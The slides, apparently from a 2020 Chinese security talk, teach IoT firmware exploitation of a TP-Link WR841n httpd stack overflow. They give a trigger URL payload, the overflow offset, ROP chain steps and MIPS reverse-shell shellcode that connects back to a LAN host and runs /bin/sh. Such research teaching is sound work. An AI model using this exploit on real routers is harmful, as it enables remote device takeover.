


实战IOT固件漏洞分析
gdbserver 动态调试

Slide 38

实战IOT固件漏洞分析
漏洞利用
连接 tddp 协议对应 UDP 端口（1040）
send payload 并执行命令

Slide 39
实战IOT固件漏洞分析
TPLINK WR841n 路由器后台栈溢出
漏洞成因：httpd 服务中 stringModify 函数没有对转移义后的字符串长度进行有效判断，导致最后的字符串复制到目标栈内存空间中，其长度超过当前栈空间的大小，发生栈溢出。

Slide 40


实战IOT固件漏洞分析
系统模式固件模拟

Slide 41


实战IOT固件漏洞分析
关键函数 hook

Slide 42

实战IOT固件漏洞分析
漏洞分析
0x457574 -> writePageParamSet -> stringModify

Slide 43

实战IOT固件漏洞分析
payload
http://192.168.1.64/{path}/userRpm/popupSiteSurveyRpm_AP.htm?mode=1&curRegion=1&chanWidth=1&channel=1&ssid=/%0A/%0A/%0A/%0A...

Slide 44

实战IOT固件漏洞分析
栈溢出触发
静态编译 gdbserver 进行调试
经过计算得到偏移为 14（'/%0A'*0x55+'a'*14）

Slide 45



实战IOT固件漏洞分析
ROP chain 构造 Step1
控制当前的函数栈末尾的寄存器参数

Slide 46

实战IOT固件漏洞分析
缓存刷新机制
cache incoherency
数据缓冲区和指令缓冲区

Slide 47


实战IOT固件漏洞分析
ROP chain 构造 Step2
跳转到 li $a0,xx 指令处，布置好下一跳的寄存器 s1

Slide 48


实战IOT固件漏洞分析
ROP chain 构造 Step3
跳转栈的末尾指令处，控制 s0、s1、s2、ra 寄存器
s2 寄存器存储的为 sleep 函数的地址

Slide 49


实战IOT固件漏洞分析
ROP chain 构造 Step4
上一跳返回地址填充成 add $ax, $sp, xxx 处地址
s1 寄存器在上一步预先控制

Slide 50


实战IOT固件漏洞分析
ROP chain 构造 Step5
最后一步跳转到 a1 寄存器存储的栈地址上，执行 shellcode

Slide 51

实战IOT固件漏洞分析
shellcode 构造
需要对 shellcode 进行修改！
调试发现，代码中编码了 \r、\n、< 符号，无法使用现成的 shellcode 进行漏洞利用

Slide 52
实战IOT固件漏洞分析
shellcode 流程分析
执行 socket 函数开启 socks 套接字
执行 dup 函数
调用 connect 函数连接 socks 套接字
执行 execve 函数获取 bash shell
MIPS 指令集 Shellcode 编写技巧

Slide 53
实战IOT固件漏洞分析
对现有的shellcode加以改造
http://shell-storm.org/shellcode/files/shellcode-860.php

Slide 54
实战IOT固件漏洞分析
socket(AF_INET,SOCK_STREAM,-1)
li $t7, 0xFFFFFFFD
nor $a0, $t7, $zero # a0 = 2
nor $a1, $t7, $zero # a1 = 2
slti $a2, $zero, -1 # a2 = -1
li $v0, 4183
syscall 0x40404 # socket(AF_INET,SOCK_STREAM,-1);

Slide 55


实战IOT固件漏洞分析
\x3c 无法直接使用！
connect(sock,(struct sockaddr *)&server,sizeof(server));
sw v0, -1(sp)
lw a0, -1(sp)
li t7, -3
nor t7,t7,zero
sw t7, -32(sp)
ori t3,t3,0xff5c
lui t6, 0x7a69 # \x3c\x0e\x7a\x69
ori t6, t6, 0x7a69
sw t6, -28(sp)
ori t3,t3,0xff5c
lui t7, 0xc0a8
ori t7, t7, 0x102
sw t7,-26(sp)
addi a1, sp, -30
li t4, -17
nor a2, t4, zero
li v0, 4170
syscall 0x40404

Slide 56

实战IOT固件漏洞分析
利用字符逃逸绕过编码
ori $t3,$t3,0xff3c => \x35\x6b\xff\x3c
lui $t9,0x7a69
编码为 \<
\x5c\x3c
\x3c\x0e\x7a\x69
无效汇编代码

Slide 57
实战IOT固件漏洞分析
dup(sock,0);dup(sock,1);dup(sock,2)
li t7, -3
nor a1, t7, zero # a1 = 2
lw a0, -1(sp) # a0 = sock
li v0, 4063
syscall 0x40404 # dup(sock,2)
addi a1, a1, -1
li at, -1
bne a1, at, 0xfffffffffffffff0 # loop
（bne a1,at,0x7d7fedfc）

Slide 58
实战IOT固件漏洞分析
execve(“/bin/sh”,0,0)
slti a2,zero,-1 # if(0<-1) a2=1 else a2=0
ori t3,t3,0xff5c
lui a0, 0x77f9
ori a0, a0, 0x2d28 # a0 = “/bin/sh” address
slti a1, zero, -1 # if(0<-1) a2=1 else a2=0
li v0, 4011
syscall 0x40404 # execve(“/bin/sh”,0,0)

Slide 59
实战IOT固件漏洞分析
exit(0)
li v0, 4001
slti a0,zero,-1 # a0 = 0
syscall 0x40404 # exit(0)

Slide 60

欢迎关注/加入我们
安恒信息安全研究院 - 公众号

Slide 61
谢谢观看
Thanks for watching
2020.08/H4lo

